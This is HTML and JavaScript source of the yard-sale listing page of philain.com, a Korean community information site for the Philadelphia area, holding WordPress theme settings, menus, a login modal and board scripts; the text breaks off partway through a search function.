var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="643b69ec80";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/yard-sale/",
                    "name": "중고 장터"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681413695836{margin-top: -20px !important;margin-bottom: -10px !important;}.vc_custom_1614618821188{margin-top: 0px !important;margin-bottom: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpb_flexslider-css' href='https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/flexslider/flexslider.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-18613 wp-theme-Newspaper td-standard-pack unselectable yard-sale global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2 mb-name-market-new mb-mode-list" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18613 current_page_item menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
        </h1>    </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18613 current_page_item td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_1" class="tdc-row"><div class="vc_row tdi_2  wpb_row td-pb-row" >
<style scoped>.tdi_2,.tdi_2 .tdc-columns{min-height:0}.tdi_2,.tdi_2 .tdc-columns{display:block}.tdi_2 .tdc-columns{width:100%}.tdi_2:before,.tdi_2:after{display:table}</style><div class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_4{vertical-align:baseline}.tdi_4>.wpb_wrapper,.tdi_4>.wpb_wrapper>.tdc-elements{display:block}.tdi_4>.wpb_wrapper>.tdc-elements{width:100%}.tdi_4>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681413695836 tdi_6 ">
<style scoped>.vc_custom_1681413695836{margin-top:-20px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>중고 장터</span></h4></div></div><div class="aio-icon-component  vc_custom_1682457360070   style_1"><div id="Info-box-wrap-5519" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#000000;font-size:20px;display:inline-block;">
	<i class="Defaults-envelope"></i>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5519 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">중고 장터 게시는 무료! 맨 아래 '글쓰기' 클릭하신 후, 직접 입력하세요!</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-5519 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<h4 style="text-align: center;"><span style="color: #ff0000;"><strong>새롭게 시작합니다!  많이 애용하세요~</strong></span></h4>
<h4 style="text-align: center;"><span style="color: #ff0000;"><strong>사진도 2장까지 첨부 가능 (3Mb 이하)</strong></span></h4>
</div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div id="ultimate-heading-548069703fd218a8e" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-548069703fd218a8e uvc-633 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-548069703fd218a8e .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

</div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="clear"></div><div id="mb_top" class="mb-desktop"><div id="market_new_board" class="mb-board"><div class="mb-level-0 mb-name-market-new mb-mode-list mb-skin-bbs-basic"><script type="text/javascript">
function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};var category_text				= '무빙세일 Moving Sale,가사 용품,가전 Appliances,컴퓨터 Computers,휴대폰 Mobile,의류/신발 Wears,미용 Beauty,가구 Furniture,운동기구 Sports,책 Books,악기 Instruments,유아/아동 Infant,기타 Others';mb_categorys["value1"]	= "";mb_categorys["value2"]	= "";mb_categorys["value3"]	= "";mb_urls["base"]						= "https://philain.com/wp-content/plugins/mangboard/";mb_urls["image"]						= "https://philain.com/wp-content/plugins/mangboard/includes/mb-file.php";mb_urls["file"]							= "https://philain.com/wp-content/plugins/mangboard/includes/mb-file.php";mb_urls["search"]						= "https://philain.com/yard-sale/?mode=list&stag=Dining%20table";mb_options["device_type"]		= "desktop";mb_options["mode"]				= "list";mb_options["board_action"]				= "";mb_options["board_name"]		= "market_new";mb_options["board_type"]			= "board";mb_options["table_prefix"]			= "mb_market_new_";mb_options["pid"]					= "";mb_options["nonce"]				= "mb_nonce_value=d0e7f19a8f655358a9b0bb454675f3d3&mb_nonce_time=1768946049&wp_nonce_value=5efb47b31e&lang=ko_KR";mb_options["list_type"]				= "list";mb_options["search_field"]		= "fn_tag";mb_options["search_text"]			= "Dining table";mb_languages["selectbox1"]		= "전체";mb_languages["selectbox2"]		= "전체";mb_languages["selectbox3"]		= "전체";var category_data				= "";
try {
	if(isJsonType(category_text)){
		category_data			= JSON.parse(category_text);
	}
}catch(e) {}
</script><script type="text/javascript">
function selectTabMenu(obj,category,name,idx){
	if(typeof(idx)==="undefined" || idx=="") idx	= "1";
	jQuery('.tab-menu-on').removeClass("tab-menu-on").addClass("tab-menu-off");
	jQuery(obj).removeClass("tab-menu-off").addClass("tab-menu-on");
	if(jQuery("input[name=category"+idx+"]")) jQuery("input[name=category"+idx+"]").val(category);
	sendListTemplateData({"board_name":name,"category":category,"idx":idx});
}
function sendSearchData(data){
	var search_url					= mb_urls["search"];	
	var params						= jQuery('#'+mb_options["board_name"]+'_form_board_search').serialize();
	if(typeof(data)!=='undefined') params					= params+"&"+data;		
	if(params.indexOf('category')!=-1){
